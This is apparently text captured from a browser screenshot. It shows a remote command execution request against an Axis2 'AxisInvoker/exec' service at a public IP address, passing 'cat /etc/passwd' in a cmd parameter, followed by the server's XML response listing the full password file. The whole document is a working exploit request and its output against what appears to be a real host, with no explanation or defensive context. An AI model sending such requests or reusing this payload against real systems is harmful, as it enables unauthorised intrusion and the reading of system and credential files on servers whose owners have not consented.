 不安全 http://183.129.189.62:62356/axis2/services/AxisInvoker/exec/?cmd=cat%20/etc/passwd IP 13 美豆
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<ns:execResponse xmlns:ns="http://quickstart.samples/xsd">
<ns:return>root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:107::/var/run/dbus:/bin/false </ns:return>
</ns:execResponse>